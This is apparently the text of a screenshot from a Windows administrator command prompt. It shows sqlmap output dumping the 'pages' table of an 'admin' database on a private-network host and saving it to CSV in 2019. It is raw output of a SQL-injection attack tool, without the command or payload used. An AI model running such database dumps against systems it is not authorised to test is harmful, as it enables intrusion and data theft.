 管理员: 命令提示符
[00:51:09] [INFO] fetching entries of column(s) 'pagename' for table 'pages' in database 'admin'
[00:51:09] [INFO] used SQL query returns 4 entries
[00:51:09] [INFO] retrieved: 'disavowlist'
[00:51:09] [INFO] retrieved: 'home'
[00:51:09] [INFO] retrieved: 'tutorials-incomplete'
[00:51:09] [INFO] retrieved: 'upload'
Database: admin
Table: pages
[4 entries]
+----------------------+
| pagename             |
+----------------------+
| disavowlist          |
| home                 |
| tutorials-incomplete |
| upload               |
+----------------------+
[00:51:09] [INFO] table 'admin.pages' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.40.
199\dump\admin\pages.csv'
[00:51:09] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.40
.199'
[*] ending @ 00:51:09 /2019-09-25/
D:\gj>